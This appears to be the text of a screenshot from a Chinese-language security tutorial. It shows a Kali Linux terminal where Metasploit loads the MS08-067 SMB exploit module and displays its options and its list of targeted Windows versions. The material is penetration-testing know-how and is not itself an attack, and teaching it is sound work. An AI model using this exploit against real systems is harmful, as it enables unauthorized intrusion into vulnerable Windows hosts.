 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
By：Eastmount CSDN
娜璋AI安全之家